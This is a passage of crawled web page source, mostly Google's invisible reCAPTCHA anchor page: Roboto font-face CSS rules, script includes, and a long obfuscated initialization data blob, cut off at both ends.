22https://www.troimail.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ew4GIh7sC3XcFnMhMkCL1J7R8fzsl8ckcxAXJPG5rqQ\\u003d\x22,1,0,null,1,1768704370282,0,0,[103,221,97,129,86],null,[159,132],\x22RC-Ur8WLa7aJyx0vQ\x22,null,null,null,null,null,\x220dAFcWeA6BuGJPYJJiwQ6S3Ub8tEPlx7tOI48FUHxU5Ng0dyoZ1tVqJ_Jo29JS3OTHSQ-SBLB1myQsr977ECHjoKgHY_nRzTjozw\x22,1768787170246]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=676rqcfedy9u
body_size: 48334
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cF2WfBfOgyMn254MXAJCAw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cF2WfBfOgyMn254MXAJCAw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cF2WfBfOgyMn254MXAJCAw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DnxnDmcKwwroawoFDwqbCn0QvVGvCocKUwo7DpsKww5TClTo8PlYew4UTw5bCo01VN2PCoVrDl8OCw4rDtRrCgMOmBErCjMKtfRXDl8O3w7MtZsOfw4vCjFPDscOGIsKQdMOfwovDkUfCtsKmXsOdw43Dhhdfw6lvbMOUwp/DtVovwq04wrjCjnTDvjwEw4jConfDkTAMDsKgCSnCuXtBK8KZH1USGMKOK8KeVgfCry/[base64]/wrfDosKUSzLDnMKSbGFUw6jClRITwqwEQDNOw6vDpMOXw6TDosKpYsKQwrrCl8OnUMObacOwEcOZwo48RcOZMsKPAcODJ3/CvVPCj3bCsMOlFwfCqMKGQU/Du8OfBMKTR8KQMMOkwpLDih/[base64]/[base64]/w68jw45wwprCqcKhw7d6WHBMGcOpTAMNw7lVV8K8JjTCmMOPwoNPwpDDhcODU8K/wp/[base64]/wrAvacO+w4NzUVQwwrTDr8KuAkPDhsOCwo3DqsKnUiZSw6BmFVlLNTHDihk8c3ViwoDDuVAzWmh4WMObwqnCrMKxwrnDmD5EIBbCuMKkdcKzM8O/w7nCmmIuw7UXXkzDgFwtwpfChQFcw7/DpRbChcOVA8K3w7Arw7Bpw4g0wrx3woFZw5DCsiw3LcOhbcOILB/CgWfCog8gchRWwpgZw6E7w4p6w4BJw4/DrcK9CsK8wobCkR1JwqIewpLCmGcEwq5ewrLCmcO3AFLCtQJMJcO3wp14w7E4w7LCtEXDncOtw7l7Onl/wr4Pw6N6w55zSic2w4DCtcOcGsOSw5nDqE4vw69me3A2wpXCsMOHwrURw6TDhzRUw5TDogojR8OlYsKJw5rCvFYfwrTDgylMCHHCrC5Qw5EVw7PCtCxtwq8RPwHCicKBw5zCuXTDlcOCwrUAfcK2YcKoLTE/wo3DgQPCg8KpFxBSfS0fajvDhyh/RhYDwq47cT5KYsKswp1+wpPDmsOww63DjMOcLTs2wq/CosO7Tk9iwo3CgFRMZcOTDWpSVS/DmsOXw6zCqsKFTsOwNR0bwptCcF7CgMKpeDrCsMK+PMKSdmLCssKNKlcjNcO+bErCk8OSaMKzwofCnAR2wrjCi2IPYcOhJsOFXnEVwp7DrW11w5cOPgYSG1w0OsKnQGYWw5s9w7nCiw0AVCbCmBTCt8KReHEjw4hcwopyHcO8B3ZQw6fDk8Kiw6Y6w73DhF/Di8OJGzgQeRArw7QTUsKdw6TDvDgVw5XCjQkgfRbDtcO5w4fCgsO/wqoBwofDuAVpw5rCrMO6HsKJwpAzwrXDpBXDi8OjFA9tEMKjwos2Y0knw6IpF2gYKcOOCcOPw5/DtcOWJjkVBh0SD8KRw4Vtwo5qGCTCuTYGw7/DlX8Mw4k5w6DCtFMyQVfCvsKPw7oVOcOewojDs13DrsOBwpnDicORZcOcw4DCgkwWwrxsYcKfw4/[base64]/w7Euw7zDlx3DoV5HeMKTwoHDh0MbU8KHOmnCh8ONw5kIwpLCqHgSwpXCvcO6w6zDscO9PcKawprDpF93N8OswottwpYrwpl6I2URMWcnPMKFwo/Di8KrTcOIwr3CszBSw43CthslwqUNwp4Aw6YgSMO6AsOvwrcnN8OFwrc8aThMwpIzF0Fpw5MeIcO5wo/[base64]/w5EZw4rCtmIUTcKcB8KWHMOGasOJw5MfIsO0PwfDj8OANcOsw5cmfGnDl8K5w4PDgDTDt2wOZyhrN2BzwrPCumHCqg3DlsOycnLDoh7CqGHDmULDkMKBwoVUwpwdckouwpHCtGkRw6/DrcOhwqLDlQIrw5/DrmEvQ3pww6F3GcOywrPCsUjDnWXDn8OLw4UrwqxNAsOLw43CtRo0w4ZFBmIZwp9qDBd4Z1tqwpVGd8KbDMKpOnQHcMKPbRfCrn/CngjCjsKwwqnCtMKmwqdiwr8JbMO0csKoHTYswrdjwr9AETjDvMOuFVZmwpTCiWTCsA3Ctk3CrTTCpMO4w6lWwoNrw51UahnCimbDqjbDv8OpfyQAbsOrUXofbUHDvEEvEizCk2V8DcOWwqU5AyY5civDoMK1DU1wwoLDuw/CnsKcw60KFkXDpMO6Gi7DmxYaaMKadCgaw7HDkWfCusKxw49nw40dOMO8XkfCtcO2wqtyQhnDrcKsbE3DpMKRQ8KtwrbCoww7wqXCp0hdw4IHFMOxHVfCm1LDlTPCtsOIEsOqwr0Ae8KfLcKDIsOLMsKkZnLCvRBcV8K6P8KDVw8gw5LDqcOrwrICA8O8UU/DtMOOw4XCm1IpL8OawoFswrUIw6PChk4YQMKXwq5xH8OgwolbVFoRw5bDq8KYGcK7wqLDjsKWCcKOHAzDtcOQwpdAwrzDn8K/wrzDkcKbS8KJIiA9wpg5YMKMfcOxcVoewpFxbAvDi3RJaHMawobDl8KVwpYiwrLDq8OTAT/[base64]/DjsOJw5jCsDxeOcK4GcKvw7Y9HWdRw60JMMKpQMKbYVhOFzfDncK0wrvCksOATsOmw6vDkSMzwrPCvsOIYMK+w4x2wp/DnzAgwrHCicOlXsOmFMK4wpjCkMKnRsOOw699wrzDisKobzIewpHCmn5Ow6dQKTdFwp3DnBDCll/[base64]/CqgLDl3pcw7JZw6rCs8Ofw6t0PcK8c8O3wr7DjMKGdsOywrrCr33CjX/[base64]/Dm8OxG8OCIQ/[base64]/[base64]/CvWHCoC9oL100w5bDtkHCoEYYd8OXwo0dL2PDrQoEFcKlw6nCg1tcwobCs8